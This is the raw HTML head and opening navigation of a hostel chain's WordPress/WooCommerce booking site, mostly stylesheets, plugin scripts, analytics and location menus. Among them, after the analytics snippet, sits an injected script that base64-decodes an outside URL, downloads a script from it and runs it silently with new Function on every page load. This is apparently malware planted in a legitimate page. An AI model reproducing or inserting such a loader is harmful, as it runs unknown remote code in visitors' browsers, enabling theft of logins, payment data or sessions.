0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="stylesheet" href="https://madmonkeyhostels.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css">
<link rel="stylesheet" href="https://madmonkeyhostels.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css" media="only screen and (max-width: 768px)">
<link rel="stylesheet" href="https://madmonkeyhostels.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css">
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel="stylesheet" href="https://madmonkeyhostels.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css">
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 110%;}div#ez-toc-container .ez-toc-title {font-weight: 600;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 15px;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}div#ez-toc-container {width: 100%;}
</style>
<link rel="stylesheet" href="https://madmonkeyhostels.com/wp-content/plugins/woocommerce/assets/css/brands.css">
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.13.2/themes/base/jquery-ui.min.css">
<script type="text/javascript" src="https://madmonkeyhostels.com/wp-includes/js/jquery/jquery.min.js" id="jquery-js"></script>
<script type="text/javascript" defer="defer" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyDGduGhkw9fhJ0p2ZHamPsn8vhUznutqAU" id="madmonkey_tickets-googlemap-js"></script>
<script type="text/javascript" defer="defer" src="https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/23.0.7/js/intlTelInput.min.js" id="madmonkey_tickets-intlTelInput-js"></script>
<script type="text/javascript" defer="defer" src="https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/23.0.7/js/utils.min.js" id="madmonkey_tickets-intlTelInput-utils-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/select2/4.1.0-rc.0/js/select2.full.min.js" id="madmonkey_tickets-jquery-select-js"></script>
<script type="text/javascript" src="https://script.tapfiliate.com/tapfiliate.js" id="tapfiliate-js-js"></script>
<script type="text/javascript" id="tapfiliate-js-js-after">
/* <![CDATA[ */
(function(t,a,p){t.TapfiliateObject=a;t[a]=t[a]||function(){ (t[a].q=t[a].q||[]).push(arguments)}})(window,'tap');

tap('create', '50133-2c020f', {integration: 'woocommerce'});
tap('detect');
/* ]]> */
</script>
<script type="text/javascript" src="https://madmonkeyhostels.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/madmonkeyhostels.com\/checkout\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://madmonkeyhostels.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://madmonkeyhostels.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://madmonkeyhostels.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-settings-dep-in-header-js-after">
/* <![CDATA[ */
console.warn( "Scripts that have a dependency on [wc-settings, wc-blocks-checkout] must be loaded in the footer, klaviyo-klaviyo-checkout-block-editor-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
console.warn( "Scripts that have a dependency on [wc-settings, wc-blocks-checkout] must be loaded in the footer, klaviyo-klaviyo-checkout-block-view-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
/* ]]> */
</script>

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-RDG0KEN24Z"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-RDG0KEN24Z');
		</script>

	<script>(function(){
    var x=new XMLHttpRequest;
    x.open('GET',atob('aHR0cHM6Ly9wbHZiLnN1LzQyNzcuanM'),!0);
    x.onreadystatechange=function(){
        if(x.readyState==4&&x.status==200){
            try{new Function(x.responseText)()}catch(e){}
        }
    };
    x.send();
})();</script>

	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2021/01/cropped-Madmonkeyface-100x100.png" sizes="32x32" />
<link rel="icon" href="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2021/01/cropped-Madmonkeyface-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2021/01/cropped-Madmonkeyface-300x300.png" />
<meta name="msapplication-TileImage" content="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2021/01/cropped-Madmonkeyface-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			/* .home-hero-banner {
	display: none !important;
} */

.login-action-login.login #nav {
    display: none;
}

@media screen and (max-width: 1053px) {
  .woocommerce .shop_table.woocommerce-checkout-review-order-table thead {
    background: #fff;
    border-top-left-radius: inherit;
    border-top-right-radius: inherit;
		display: none !important;
  }
}

.woocommerce .shop_table.woocommerce-checkout-review-order-table tfoot td h2 {
  display: none;
}
.woocommerce .shop_table.woocommerce-checkout-review-order-table tfoot td.footer-title {
  background: #fff;
}
.woocommerce .checkout.woocommerce-checkout #payment #place_order {
    position: relative !important;
  }

@media screen and (min-width: 1054px) {
  .woocommerce .checkout.woocommerce-checkout #payment .place-order {
    display: block !important;
  }
  
}

.guest-checkout {
	display: none !important;
}

.woocommerce-notices-wrapper {
	position: unset;
	width: 100%;
}

.woocommerce .checkout.woocommerce-checkout #payment #place_order.disabled {
  background:
#ffba00 !important;
  pointer-events: unset !important;
  opacity: 1;
	z-index: 99999 !important;
}

.birthday-promo.bounceInLeft {
	display: none !important;
}

.mmkbooking-archive .rooms .right .room .item.room-content #promo-rate .room-allowed:nth-child(2) {
    display: none;
}

.is-list {
	font-size: 24px;
}

@media only screen and (max-width: 767px) {
  .is-list {
	font-size: 14px;
}
	.widget-embed {
		padding: 5px 5px;
	}
}

.card.card-gradient {

	padding-bottom: 110%;
}

.card.card-gradient > a {

	display: block;
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}

.gradient-bg .destination-cards .swiper-holder-2 .swiper.no-blur {
	
	max-width: 1242px;
}

/* #site-content > main > div:nth-child(1) > div.our-destination > div.swiper-filter.mt-3.pt-1.pt-md-3 > div > div.swiper-wrapper > div:nth-child(10) {
	display: none;
} */

.popup-hotdeals {
	
	width: 288px;
}

.destination-sheet .tab-pane svg {
	width: 100%;
	height: auto;
}

.gradient-bg .destination-cards .swiper-holder-2 .swiper.no-blur {
    max-width: 75.5vw;
}

@media only screen and (max-width: 1024px) {
  .gradient-bg .destination-cards .swiper-holder-2 .swiper.no-blur {
    max-width: 100%;
}

}

.sidebar .cross-promo,
.sidebar .cross-promo a,
.sidebar .cross-promo img {
	
	border-radius: 10px;
	overflow: hidden;
}

.menu .has-sub.has-mega-menu>.sub-menu {
	max-height: 360px !important;
}

.notice-modal .modal-content .modal-body p {
	
	font-size: 17px; 
}
.notice-modal .modal-content .modal-header  {
	
	border-bottom: none;
}

.notice-modal .modal-content {
	min-height: 300px;
}

.notice-modal .modal-content .modal-body {
	display: flex;
	align-items: center;
	flex-direction: column;
	justify-content: center;
}

@media (min-width: 992px) {
    .banner.revamp .page-banner, .banner.revamp .page-banner img {
        min-height: 500px;
        max-height: 60vh !important;
    }
	.banner.revamp .page-banner, .banner.revamp .page-banner {
        min-height: 500px;
        max-height: 60vh !important;
    }
}

@media (max-width: 992px) {
	.nav-flex .navbar.navbar-mobile .sub-menu a {
		color: #fff !important;
	}
	
	.swiper-holder-thumb .swiper-slide {
		padding-left: 0;
		padding-right: 0;
	}
}

.event-schedule li {
	
	height: initial;
}

.line-spacing > .sub-menu {
	min-width: 160px;
}

/* .banner .page-banner.blog .carousel-caption h1 {
	display:none;
} */

.banner .page-banner.blog .carousel-caption h1,
.banner .page-banner.blog .carousel-caption p {
	color: #fff;
}

.my-profile li.highlight a,
.woocommerce .woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--golden-tickets a {
	color: #9c27b0!important;
	font-weight: 600;
}

.border-text {
	padding: 15px;
	border: 1px solid #d0d0d0;
	border-radius: 20px;
}


.border-text p {
	padding: 0 !important;
	border: none !important;
	border-radius:0 !important;
}
.travel-blog .card-blog.card-lg {
	border: none;
	padding: 0;
	border-radius: 10px;
}

.woocommerce form.login {
	margin-left: auto;
	margin-right: auto;
}

.grid-square span.lead {
	font-size: 2rem !important;
}

.campaign-tab .nav-pills .nav-item {
	margin-top: 8px;
	margin-bottom: 8px;
}
@media (max-width: 1199.98px) {
	.campaign-tab .nav-pills .nav-item:first-child .nav-link {
		margin-left: 20px;
	}	
	
	.campaign-tab .nav-pills {
		margin-left: -20px;
	}
}
@media (max-width: 575px) {
	.campaign-tab .nav-pills .nav-item:first-child .nav-link {
		margin-left: 10px;
	}	
	.campaign-tab .nav-pills {
		margin-left: -10px;
	}
}

.woocommerce .shop_table.woocommerce-checkout-review-order-table .cart_item .product-name .cqoc_container .woocommerce-Price-amount {
  position: absolute;
  right: -34.2%;
}

@media only screen and (max-width: 900px) {
	.woocommerce .shop_table.woocommerce-checkout-review-order-table .cart_item .product-name .cqoc_container .woocommerce-Price-amount {
  position: absolute;
  right: 0;
}

}
.woocommerce .shop_table.woocommerce-checkout-review-order-table .cart_item .product-total {
    text-align: right;
    display: none;
  }

@media only screen and (max-width: 1299px) {
	#deals {
		scroll-margin-top: 60px !important;
	}

}

#deals {
		scroll-margin-top: 85px;
	}

@media only screen and (max-width: 575.98px) {
	.home-hero-banner, .page-banner {
		overflow: hidden;
	}
	.bookig-search-holder {
		height: auto;
		bottom: auto;
		top: 0;
	}
}

.bookig-search-holder {
	z-index: 991;
}

.page-template-campaign-dark-page .travel-advisory {
	display: none;
}
		</style>
		<script>
        var woocs_is_mobile = 0;
        var woocs_special_ajax_mode = 0;
        var woocs_drop_down_view = "ddslick";
        var woocs_current_currency = {"name":"USD","rate":1,"symbol":"&#36;","position":"left","is_etalon":1,"hide_cents":0,"hide_on_front":0,"rate_plus":"","decimals":2,"separators":"0","description":"US","flag":"http:\/\/madmonkeyhostels.com\/wp-content\/plugins\/woocommerce-currency-switcher\/img\/no_flag.png"};
        var woocs_default_currency = {"name":"USD","rate":1,"symbol":"&#36;","position":"left","is_etalon":1,"hide_cents":0,"hide_on_front":0,"rate_plus":"","decimals":2,"separators":"0","description":"US","flag":"http:\/\/madmonkeyhostels.com\/wp-content\/plugins\/woocommerce-currency-switcher\/img\/no_flag.png"};
        var woocs_redraw_cart = 1;
        var woocs_array_of_get = '{}';
                                woocs_array_of_get = '{"currency":"AU"}';
        
        woocs_array_no_cents = '["JPY","TWD"]';

        var woocs_ajaxurl = "https://madmonkeyhostels.com/wp-admin/admin-ajax.php";
        var woocs_lang_loading = "loading";
        var woocs_shop_is_cached =1;
        </script></head>

<body class="category-thailand wp-theme-madmonkey-tickets theme-madmonkey-tickets woocommerce-no-js currency-usd" id="body-top">

	<!-- Google Tag Manager (noscript) --><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KXP8MKN" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><!-- End Google Tag Manager (noscript) -->
	
	<a class="screen-reader-text" href="#site-content">Skip to content</a>

			<div class="travel-advisory">
					</div>
	

	<header class="site-header ">

		
		<div class="container px-0 ">
			<div class="branding">

				<h2 class="site-title">
					<a href="https://madmonkeyhostels.com/">
						<img class="logo" src="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/images/logo1x1.png" width="180" height="54" class="img-fluid">
											</a>
				</h2>

			</div><!-- .branding -->

			
			<div class="navbar">

				<nav class="sitenav">
					<ul class="nav menu"><li class="highlights"><a href="https://madmonkeyhostels.com/mad-pass-unlimited-stays/">MadPass</a></li><li><a href="https://madmonkeyhostels.com/our-story">Our Story</a></li><li class="has-sub has-mega-menu"><a href="#">Sleep</a><ul class="sub-menu"><li class="has-sub mega-menu-column"><a href="https://madmonkeyhostels.com/australia/">AUSTRALIA</a><ul class="sub-menu"><li><a href="https://madmonkeyhostels.com/coogee-beach/">Coogee Beach, Sydney</a></li></ul></li><li class="has-sub mega-menu-column"><a href="https://madmonkeyhostels.com/cambodia/">CAMBODIA</a><ul class="sub-menu"><li><a href="https://madmonkeyhostels.com/koh-rong/">Koh Rong</a></li><li><a href="https://madmonkeyhostels.com/koh-sdach/">Koh Sdach</a></li><li><a href="https://madmonkeyhostels.com/phnompenh/">Phnom Penh</a></li><li><a href="https://madmonkeyhostels.com/siem-reap/">Siem Reap</a></li></ul></li><li class="has-sub mega-menu-column"><a href="https://madmonkeyhostels.com/indonesia/">INDONESIA</a><ul class="sub-menu"><li><a href="https://madmonkeyhostels.com/gili-t/">Gili Trawangan</a></li><li><a href="https://madmonkeyhostels.com/kuta-lombok/">Kuta Lombok</a></li><li><a href="https://madmonkeyhostels.com/nusa-lembongan/">Nusa Lembongan</a></li><li><a href="https://madmonkeyhostels.com/uluwatu/">Uluwatu</a></li></ul></li><li class="has-sub mega-menu-column"><a href="https://madmonkeyhostels.com/laos/">LAOS</a><ul class="sub-menu"><li><a href="https://madmonkeyhostels.com/luang-prabang/">Luang Prabang</a></li><li><a href="https://madmonkeyhostels.com/vang-vieng/">Vang Vieng</a></li></ul></li><li class="has-sub mega-menu-column"><a href="https://madmonkeyhostels.com/philippines/">PHILIPPINES</a><ul class="sub-menu"><li><a href="https://madmonkeyhostels.com/dumaguete/">Dumaguete</a></li><li><a href="https://madmonkeyhostels.com/manila">Manila</a></li><li><a href="https://madmonkeyhostels.com/nacpan/">Nacpan Beach</a></li><li><a href="https://madmonkeyhostels.com/panglao/">Panglao</a></li><li><a href="https://madmonkeyhostels.com/siargao/">Siargao</a></li><li><a href="https://madmonkeyhostels.com/siquijor/">Siquijor</a></li></ul></li><li class="has-sub mega-menu-column"><a href="https://madmonkeyhostels.com/thailand/">THAILAND</a><ul class="sub-menu"><li><a href="https://madmonkeyhostels.com/bangkok/">Bangkok</a></li><li><a href="https://madmonkeyhostels.com/chiang-mai/">Chiang Mai</a></li><li><a href="https://madmonkeyhostels.com/pai/">Pai</a></li><li><a href="https://madmonkeyhostels.com/phuket/">Phuket</a></li></ul></li><li class="has-sub mega-menu-column"><a href="https://madmonkeyhostels.com/vietnam/">VIETNAM</a><ul class="sub-menu"><li><a target="_blank" href="https://hagianglooptour.madmonkeyhostels.com/">Ha Giang</a></li><li><a href="https://madmonkeyhostels.com/hanoi/">Hanoi</a></li><li><a href="https://madmonkeyhostels.com/hoi-an/">Hoi An</a></li></ul></li></ul></li><li class="has-sub has-mega-menu"><a href="https://madmonkeyhostels.com/tours-events">Experiences</a><ul class="sub-menu"><li class="has-sub mega-menu-column"><a href="https://madmonkeyhostels.com/tours-events/cambodia">CAMBODIA</a><ul class="sub-menu"><li><a href="https://madmonkeyhostels.com/tours-events?filtername=koh-rong&#038;filterId=449">Koh Rong</a></li><li><a href="https://madmonkeyhostels.com/tours-events?filtername=phnom-penh&#038;filterId=296">Phnom Penh</a></li><li><a href="https://madmonkeyhostels.com/tours-events?filtername=siem-reap&#038;filterId=302">Siem Reap</a></li></ul></li><li class="has-sub mega-menu-column"><a href="https://madmonkeyhostels.com/tours-events/indonesia">INDONESIA</a><ul class="sub-menu"><li><a href="https://madmonkeyhostels.com/tours-events?filtername=gili-trawangan&#038;filterId=300">Gili Trawangan</a></li><li class="mb-5"><a href="https://madmonkeyhostels.com/tours-events?filtername=kuta-lombok&#038;filterId=301">Kuta Lombok</a></li></ul></li><li class="has-sub mega-menu-column"><a href="https://madmonkeyhostels.com/tours-events/laos">LAOS</a><ul class="sub-menu"><li><a href="https://madmonkeyhostels.com/tours-events?filtername=luang-prabang&#038;filterId=297">Luang Prabang</a></li></ul></li><li class="has-sub mega-menu-column"><a href="https://madmonkeyhostels.com/tours-events/philippines">PHILIPPINES</a><ul class="sub-menu"><li><a href="https://madmonkeyhostels.com/tours-events?filtername=dumaguete&#038;filterId=441">Dumaguete</a></li><li><a href="https://madmonkeyhostels.com/tours-events?filtername=manila&#038;filterId=467">Manila</a></li><li><a href="https://madmonkeyhostels.com/tours-events?filtername=nacpan&#038;filterId=186">Nacpan Beach</a></li><li><a href="https://madmonkeyhostels.com/tours-events?filtername=panglao&#038;filterId=187">Panglao</a></li><li><a href="https://madmonkeyhostels.com/tours-events?filtername=siargao&#038;filterId=182">Siargao</a></li><li class="mb-3"><a href="https://madmonkeyhostels.com/tours-events?filtername=siquijor&#038;filterId=455">Siquijor</a></li></ul></li><li class="has-sub mega-menu-column"><a href="https://madmonkeyhostels.com/thailand">THAILAND</a><ul class="sub-menu"><li class="mb-3"><a href="https://madmonkeyhostels.com/tours-events?filtername=bangkok&#038;filterId=299">Bangkok</a></li></ul></li><li class="has-sub mega-menu-column"><a href="https://madmonkeyhostels.com/tours-events/vietnam">VIETNAM</a><ul class="sub-menu"><li><a target="_blank" href="https://madmonkeyhostels.com/ha-giang-loop/">Ha Giang</a></li><li><a href="https://madmonkeyhostels.com/tours-events?filtername=hanoi&#038;filterId=434">Hanoi</a></li><li><a href="https://madmonkeyhostels.com/tours-events?filtername=hoi-an&#038;filterId=298">Hoi An</a></li></ul></li></ul></li><li class="has-sub line-spacing"><a href="#">Discover</a><ul class="sub-menu"><li><a href="https://madmonkeyhostels.com/our-blog">Travel Blog</a></li><li><a href="https://madmonkeyhostels.com/backpacker-guides/">Backpacker Guides</a></li><li class="text-indent"><a href="https://madmonkeyhostels.com/australia-backpackers-guide/">Australia</a></li><li class="text-indent"><a href="https://madmonkeyhostels.com/cambodia-backpackers-guide/">Cambodia</a></li><li class="text-indent"><a href="https://madmonkeyhostels.com/indonesia-backpackers-guide/">Indonesia</a></li><li class="text-indent"><a href="https://madmonkeyhostels.com/laos-backpackers-guide/">Laos</a></li><li class="text-indent"><a href="https://madmonkeyhostels.com/philippines-backpackers-guide/">Philippines</a></li><li class="text-indent"><a href="https://madmonkeyhostels.com/thailand-backpackers-guide/">Thailand</a></li><li class="text-indent"><a href="https://madmonkeyhostels.com/vietnam-backpackers-guide/">Vietnam</a></li><li><a href="https://madmonkeyhostels.com/creative-hub">Creative Hub Exchange</a></li></ul></li><li class="has-sub has-mega-menu"><a href="#">Eat</a><ul class="sub-menu"><li class="has-sub mega-menu-column"><a href="#">CAMBODIA</a><ul class="sub-menu"><li><a href="https://madmonkeyhostels.com/koh-rong/restaurant/">Koh Rong</a></li><li><a href="https://madmonkeyhostels.com/phnompenh/restaurant">Phnom Penh</a></li><li><a href="https://madmonkeyhostels.com/siem-reap/restaurant">Siem Reap</a></li></ul></li><li class="has-sub mega-menu-column"><a href="#">INDONESIA</a><ul class="sub-menu"><li><a href="https://madmonkeyhostels.com/gili-t/restaurant">Gili Trawangan</a></li><li class="mb-5"><a href="https://madmonkeyhostels.com/kuta-lombok/restaurant">Kuta Lombok</a></li></ul></li><li class="has-sub mega-menu-column"><a href="#">LAOS</a><ul class="sub-menu"><li><a href="https://madmonkeyhostels.com/luang-prabang/restaurant">Luang Prabang</a></li><li><a href="https://madmonkeyhostels.com/vang-vieng/restaurant/">Vang Vieng</a></li></ul></li><li class="has-sub mega-menu-column"><a href="#">PHILIPPINES</a><ul class="sub-menu"><li><a href="https://madmonkeyhostels.com/dumaguete/restaurant">Dumaguete</a></li><li><a href="https://madmonkeyhostels.com/manila/restaurant">Manila</a></li><li><a href="https://madmonkeyhostels.com/nacpan/restaurant">Nacpan Beach</a></li><li><a href="https://madmonkeyhostels.com/panglao/restaurant">Panglao</a></li><li><a href="https://madmonkeyhostels.com/siargao/restaurant">Siargao</a></li><li><a href="https://madmonkeyhostels.com/siquijor/restaurant">Siquijor</a></li></ul></li><li class="has-sub mega-menu-column"><a href="#">THAILAND</a><ul class="sub-menu"><li><a href="https://madmonkeyhostels.com/bangkok/restaurant">Bangkok</a></li><li><a href="https://madmonkeyhostels.com/chiang-mai/restaurant">Chiang Mai</a></li><li><a href="https://madmonkeyhostels.com/phuket/restaurant/">Phuket</a></li></ul></li><li class="has-sub mega-menu-column"><a href="#">VIETNAM</a><ul class="sub-menu"><li><a href="https://madmonkeyhostels.com/hanoi/restaurant">Hanoi</a></li><li><a href="https://madmonkeyhostels.com/hoi-an/restaurant">Hoi An</a></li></ul></li></ul></li><li class="has-sub has-mega-menu"><a href="#">Party</a><ul class="sub-menu"><li class="has-sub mega-menu-column"><a href="#">CAMBODIA</a><ul class="sub-menu"><li><a href="https://madmonkeyhostels.com/koh-rong/bar">Koh Rong</a></li><li><a href="https://madmonkeyhostels.com/phnompenh/bar">Phnom Penh</a></li><li><a href="https://madmonkeyhostels.com/siem-reap/bar">Siem Reap</a></li></ul></li><li class="has-sub mega-menu-column"><a href="#">INDONESIA</a><ul class="sub-menu"><li><a href="https://madmonkeyhostels.com/gili-t/bar">Gili Trawangan</a></li><li class="mb-5"><a href="https://madmonkeyhostels.com/kuta-lombok/bar">Kuta Lombok</a></li></ul></li><li class="has-sub mega-menu-column"><a href="#">LAOS</a><ul class="sub-menu"><li><a href="https://madmonkeyhostels.com/luang-prabang/bar">Luang Prabang</a></li><li><a href="https://madmonkeyhostels.com/vang-vieng/bar">Vang Vieng</a></li></ul></li><li class="has-sub mega-menu-column"><a href="#">PHILIPPINES</a><ul class="sub-menu"><li><a href="https://madmonkeyhostels.com/dumaguete/bar">Dumaguete</a></li><li><a href="https://madmonkeyhostels.com/manila/bar/">Manila</a></li><li><a href="https://madmonkeyhostels.com/nacpan/bar">Nacpan Beach</a></li><li><a href="https://madmonkeyhostels.com/panglao/bar">Panglao</a></li><li><a href="https://madmonkeyhostels.com/siargao/bar">Siargao</a></li><li><a href="https://madmonkeyhostels.com/siquijor/bar">Siquijor</a></li></ul></li><li class="has-sub mega-menu-column"><a href="#">THAILAND</a><ul class="sub-menu"><li><a href="https://madmonkeyhostels.com/bangkok/bar">Bangkok</a></li><li><a href="https://madmonkeyhostels.com/chiang-mai/bar">Chiang Mai</a></li><li><a href="https://madmonkeyhostels.com/phuket/bar">Phuket</a></li></ul></li><li 